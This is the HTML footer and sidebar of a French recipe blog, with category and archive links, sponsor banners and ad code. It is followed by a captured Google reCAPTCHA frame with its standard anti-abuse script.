	<li class="cat-item cat-item-17"><a href="http://www.diet-et-delices.com/category/partenaires/">Partenaires</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.diet-et-delices.com/category/recettes/">Recettes</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://www.diet-et-delices.com/category/recettes/sauces/">Sauces</a>
</li>
	<li class="cat-item cat-item-1416"><a href="http://www.diet-et-delices.com/category/recettes/soupes/">Soupes</a>
</li>
	<li class="cat-item cat-item-714"><a href="http://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a>
</li>
	<li class="cat-item cat-item-2030"><a href="http://www.diet-et-delices.com/category/recettes/vegetarien/">Végétarien</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a>
</li>
			</ul>

			</li><li class="sidebox widget_archive"><h3 class="sidetitl">Archives</h3>
			<ul>
					<li><a href='http://www.diet-et-delices.com/2026/01/'>janvier 2026</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/12/'>décembre 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/11/'>novembre 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/10/'>octobre 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/05/'>mai 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/04/'>avril 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/01/'>janvier 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/12/'>décembre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/11/'>novembre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/10/'>octobre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/09/'>septembre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/08/'>août 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/07/'>juillet 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/06/'>juin 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/05/'>mai 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/04/'>avril 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/03/'>mars 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/02/'>février 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/01/'>janvier 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/12/'>décembre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/11/'>novembre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/10/'>octobre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/09/'>septembre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/08/'>août 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/07/'>juillet 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/06/'>juin 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/05/'>mai 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/04/'>avril 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/03/'>mars 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/02/'>février 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/01/'>janvier 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/12/'>décembre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/11/'>novembre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/10/'>octobre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/09/'>septembre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/08/'>août 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/07/'>juillet 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/06/'>juin 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/05/'>mai 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/04/'>avril 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/03/'>mars 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/02/'>février 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/01/'>janvier 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/12/'>décembre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/11/'>novembre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/10/'>octobre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/09/'>septembre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/08/'>août 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/07/'>juillet 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/06/'>juin 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/05/'>mai 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/04/'>avril 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/03/'>mars 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/02/'>février 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/01/'>janvier 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/12/'>décembre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/11/'>novembre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/10/'>octobre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/09/'>septembre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/08/'>août 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/07/'>juillet 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/06/'>juin 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/05/'>mai 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/04/'>avril 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/03/'>mars 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/02/'>février 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/01/'>janvier 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/12/'>décembre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/11/'>novembre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/10/'>octobre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/09/'>septembre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/08/'>août 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/07/'>juillet 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/06/'>juin 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/05/'>mai 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/04/'>avril 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/03/'>mars 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/02/'>février 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/01/'>janvier 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/12/'>décembre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/11/'>novembre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/10/'>octobre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/09/'>septembre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/08/'>août 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/07/'>juillet 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/06/'>juin 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/05/'>mai 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/04/'>avril 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/03/'>mars 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/02/'>février 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/01/'>janvier 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/12/'>décembre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/11/'>novembre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/10/'>octobre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/09/'>septembre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/08/'>août 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/07/'>juillet 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/06/'>juin 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/05/'>mai 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/04/'>avril 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/03/'>mars 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/02/'>février 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/01/'>janvier 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/12/'>décembre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/11/'>novembre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/10/'>octobre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/09/'>septembre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/08/'>août 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/07/'>juillet 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/06/'>juin 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/05/'>mai 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/04/'>avril 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/03/'>mars 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/02/'>février 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/01/'>janvier 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/12/'>décembre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/11/'>novembre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/10/'>octobre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/09/'>septembre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/08/'>août 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/07/'>juillet 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/06/'>juin 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/05/'>mai 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/04/'>avril 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/03/'>mars 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/02/'>février 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/01/'>janvier 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/12/'>décembre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/11/'>novembre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/10/'>octobre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/09/'>septembre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/08/'>août 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/07/'>juillet 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/06/'>juin 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/05/'>mai 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/04/'>avril 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/03/'>mars 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/02/'>février 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/01/'>janvier 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/12/'>décembre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/11/'>novembre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/10/'>octobre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/09/'>septembre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/08/'>août 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/07/'>juillet 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/06/'>juin 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/05/'>mai 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/04/'>avril 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/03/'>mars 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/02/'>février 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/01/'>janvier 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/12/'>décembre 2012</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/11/'>novembre 2012</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/10/'>octobre 2012</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/09/'>septembre 2012</a></li>
			</ul>

			</li></ul>
</div>

<!-- 125px banners -->	
<div class="squarebanner ">
	<h3 class="sidetitl"> Sponsors </h3>
<ul>


<li>
<a href="http://www.webhostinghub.com/ " title="Web Hosting Hub - Cheap reliable web hosting."><img src="http://web2feel.com/images/webhostinghub.png" alt="Cheap reliable web hosting from WebHostingHub.com." style="vertical-align:bottom;" /></a>
</li>			

<li>
<a href="http://www.pcnames.com/" title="PC Names - Domain name search and availability check"><img src="http://web2feel.com/images/pcnames.png" alt="Domain name search and availability check by PCNames.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://www.designcontest.com/" title="Design Contest - Logo and website design contests"><img src="http://web2feel.com/images/designcontest.png" alt="Website and logo design contests at DesignContest.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://webhostingrating.com" title="Web Hosting Rating - Customer reviews of the best web hosts"><img src="http://web2feel.com/images/webhostingrating.png" alt="Reviews of the best cheap web hosting providers at WebHostingRating.com." style="vertical-align:bottom;" /></a>
</li>



</ul>
</div>	

</div>
<div id="advertisingIndex2">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- CustomBottom -->
	<ins class="adsbygoogle"
     style="display:block;max-height:160px"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="3962163688"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
	<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div> 

<div class='clear'></div>	
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>


		<li class="botwid">
		<h3 class="bothead">Articles récents</h3>
		<ul>
											<li>
					<a href="http://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/">Ballottines de dinde à la coppa et à la tapenade verte</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/toasts-au-thon-et-au-chevre/">Toasts au thon et au chèvre</a>
									</li>
					</ul>

		</li><li class="botwid"><h3 class="bothead">Catégories</h3><form action="http://www.diet-et-delices.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="4">Amuses bouches&nbsp;&nbsp;(254)</option>
	<option class="level-0" value="15">Boissons&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2284">Brioche&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5">Desserts&nbsp;&nbsp;(287)</option>
	<option class="level-0" value="8">Desserts fruités&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="7">Desserts lactés&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="13">Féculents&nbsp;&nbsp;(191)</option>
	<option class="level-0" value="16">Fiches aliments&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="14">Gourmandises sucrées&nbsp;&nbsp;(388)</option>
	<option class="level-0" value="12">Légumes&nbsp;&nbsp;(498)</option>
	<option class="level-0" value="17">Partenaires&nbsp;&nbsp;(382)</option>
	<option class="level-0" value="11">Pasta&nbsp;&nbsp;(211)</option>
	<option class="level-0" value="6">Plats complets&nbsp;&nbsp;(636)</option>
	<option class="level-0" value="10">Poissons&nbsp;&nbsp;(354)</option>
	<option class="level-0" value="3">Recettes&nbsp;&nbsp;(2 607)</option>
	<option class="level-0" value="18">Recettes de base&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="159">Sauces&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="1416">Soupes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="714">Spécial Noël&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="2030">Végétarien&nbsp;&nbsp;(536)</option>
	<option class="level-0" value="9">Viandes&nbsp;&nbsp;(351)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>

<div class="clear"> </div>
</div>
</div>
</div>	

<div id="footer">

<div class="fcred">
Copyright &copy; 2026 <a href="http://www.diet-et-delices.com" title="Diet &amp; Délices">Diet &amp; Délices</a> - L&#039;équilibre au quotidien.<br />
<a href="http://www.designcontest.com/website-design/" title="Website Design">WebDesign</a> by <a href="http://www.fabthemes.com/" title="WordPress Themes - FabThemes.com">Fab Themes</a>.
</div>	
<div class='clear'></div>	
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://www.diet-et-delices.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732014857" id="akismet-frontend-js"></script>

</div>
<div class='clear'></div>	
</div>
</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E2eDVz_5BX4-sV98Zvz6mA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768927472619');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>